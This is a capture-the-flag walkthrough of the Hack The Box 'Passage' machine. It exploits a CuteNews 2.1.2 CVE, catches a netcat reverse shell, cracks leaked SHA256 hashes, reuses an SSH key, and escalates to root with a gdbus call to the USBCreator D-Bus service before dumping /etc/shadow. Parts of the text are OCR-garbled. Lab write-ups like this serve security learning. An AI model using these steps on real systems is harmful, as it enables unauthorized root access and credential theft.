## Passage

Hack The Box Machine

We start with a nmap scan.

Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-22 13:45 CEST Nmap scan report for passage.htb (10.10.10.206) Host is up (0.27s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-server-header: Apache/2.4.18 (Ubuntu) | http-title: Passage News Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap .org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.76 seconds

The scan reveals port 80 and 22 to be open. Let's check the webpage.

**Powered by CuteNews** 

At the bottom of the page, the text "Powered by CuteNews" can be seen. CuteNews has a login page on /CuteNews.



On this page we can see the version, 2.1.2. this version has a CVE (CVE-2019- 11447

## ). Searching for an exploit for results in <https://www.exploit-db.com/exploits/48800>.

Downloading this exploit and running it will result in a shell.



Now we want to upgrade this shell to a netcat shell. We download netcat to the machine and connect to a listener.



On the listener, we spawn a interactive shell with python.

Listening on 0.0.0.0 4444 Connection received on 10.10.10.206 49466 python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@passage:/var/www/html/CuteNews/uploads\$||

After some enumeration, we find some php files in the CuteNews documents.



If we look at one of the files, we notice there are base64 encoded strings.



With 'cat \*.php' we print all the content, then we copy the content to a local file.

With grep, you can select every piece of text except for "<? php die('Direct call access denied'); ?>"

Or you paste the content to a word processor like LibreOffice and use the replace function to remove all those lines.



We can decode the resulting text from base64 and look at its content.

.<br>s-HP-ZBook-Studio-G3:~/Documents/htb/machines/passage\$ cat allphp.txt | base64 -d a:1:{s:2:"id";a:1:{i:1599939099;s:4:"test";}}a:2:{s:5:"email";a:1:{s:16:"paul@passage.htb";s a:1:{s:2:"td";a:1:{t:1599939099;s:4:"test";}}a:2:{s:5:"ematl";a:1:{s:16:"paul@passage.ntb";s<br>:10:"paul-coles";}s:4:"name";a:1:{s:4:"test";a:11:{s:3:"ban";s:1:"0";s:2:"id";s:10:"15999390<br>99";s:4:"name";s:4:"test";s:3:"acl"; ;s:3:"lts";s:10:"1599939138";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUi03M6MDoiIjtzOjU6ImFib3V0Ij tzOjA6IiI7fQ==";s:6:"avatar";s:24:"avatar\_test\_uxbxwkdy.php";s:6:"e-hide";s:0:"";}}}a:1:{s:2<br>:"id";a:1:{i:1598829833;s:6:"egre55";}}a:1:{s:4:"name";a:1:{s:10:"uhoon7uoSJ";a:9:{s:2:"id";<br>s:10:"1599937183";s:4:"name";s:10:"u n";a:8:{s:2:"ld";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17<br>:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca9<br>7f9e1485e1";s:3:"lts";s:10:"15924879

reveals that they are SHA256 hashes.



We collect all the hashes and either use John the Ripper or an online database to crack the hashes.

03ac674216f3e15c761ee1a5e255f067953623c8b388b4459e13f978d7c846f4 : 1234 98ee760845963d0cfd6b104855bd94a9afca10fe89ca85167175e696afa8e8d4 [Unfound ] 7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1 [ Unfound ] b4ccb0d0e0c006fa4a4ffc0e78483dcb728e91541a58f966aab87d88de98e554 [ Unfound ] aa3d2fe4f6d301dbd6b8fb2d2fddfb7aeebf3bec53ffff4b39a0967afa88c609 : azertyujop 4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88 [Unfound] 18ff7aa428b800496159bf2d757de94d713b86cdf04718ee0c6d6b8afa63f234 **[ Unfound ]** e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1 f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca [Unfound] 4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc [Unfound] e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9: hacker 8c50206433af45a4e85d2cd129f55e4620f31720442b4d3767ca09dd5f911d6d [ Unfound ]

With 'su' we can try these passwords in combination with paul or nadav (The only users in /home).

Paul is able to authenticate with the password atlanta1.



We can now print his flag.

```
paul@passage:~$ cat user.txt
cat user.txt
17ca6cf0b2ca2dc766bb06c89cf238be
```
Paul has a .ssh directory.

```
paul@passage:~/.ssh$ ls
Ïк
authorized_keys id_rsa id_rsa.pub known_hosts
```
If we look at Paul's public key, we notice he copied the key from nadav.

paul@passage:~/.ssh\$ cat id rsa.pub

cat id rsa.pub ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvX0kh9w+BpPnhFv5A0PagArgzWDk9uUq7/4v4ku zso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYT XY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwC dIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkMShxdL9ge9bWreS fNC1122qq49d nadav@passage

If we copy the private key to our local machine we can connect as nadav via ssh.

/Documents/htb/machines/passage\$ ssh nadav@passage.htb -i id rsa Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1 nadav@passage:~S

We download linPEAS and enumerate.



We see that the dbus deamon lauch helper is running. It can activate D-BUS services that aren't running. LinPEAS also has a section of D-BUS services.



Part of the not running but activatable services is the USBCreator. This service is also mentioned in nadav's home folder.

In nadav's home folder is a .viminfo file with the following content:



If we search around for vulnerabilies related to the USBCreator we find this article. [https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)[escalation-in-ubuntu-desktop/](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)

The article is written by Nadav Markus, which is a big hint that we are in the right direction.

According to the article, the vulnerability allows us to copy files with root permissions without needing to authenticate. You do have to be in the sudo group, which is true for nadav.

In order to use this exploit to escalate to root privileges, we need to find a way where copying a file is useful.

We can copy nadavs authorized keys to the root folder and authenticate as root with nadavs private key. We can't move the authorized keys file itself, so we copy paste its content in a new file in nadav/tmp/

nadav@passage:~\$ echo ssh-rsa AAAAB3NzaC1yc2EAAAADAOABAAABAOCzXiscFGV3l9T2qvXOkh9w+BpPnhFv5AOPa gArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76NSRLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06 YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9z0UVBpdCMHl8lRdg ogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxd L9ge9bWreSfNC1122qq49d nadav@passage > tmp/authorized\_keys

We can now run the exploit from the article.

nadav@passage:~\$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USB Creator --method com.ubuntu.USBCreator.Image /home/nadav/tmp/authorized\_keys /root/.ssh/authori zed keys true  $\left( \right)$ 

With Nadav's public key in the authorized keys list of the root user, we can use his private key to authenticate as root.

```
joris@joris-HP-ZBook-Studio-G3:~/Documents/htb/machines/passage<mark>$ ssh root@passage.htb -i id rsa</mark>
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage: ~#
```
Here is the root flag.

root@passage:~# cat root.txt c25b3696d5eef38cf05893a97a2132be

To be able to lock my write-up when the box is still active, I need the root password hash.

```
oot@passage:~# cat /etc/shadow
root:$6$mjc8Tvgr$L56bn5KQDt0yKRdXBTL4xcmT7FVWJbds.Fo0FVc11PWliaNu5ASAxKzaEddyaYGMxGQPUNo5UpxT/
nawzS8TW0:18464:0:99999:7:::
daemon: *: 17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys: *: 17953: 0: 99999: 7:::
```
ROOT HASH: \$6\$mjc8Tvgr\$L56bn5KQDtOyKRdXBTL4xcmT7FVWJbds.Fo0FVc11PWliaNu5ASAx KzaEddyaYGMxGQPUNo5UpxT/nawzS8TW0

If you like this write-up, please leave a respect at: <https://www.hackthebox.eu/home/users/profile/176528>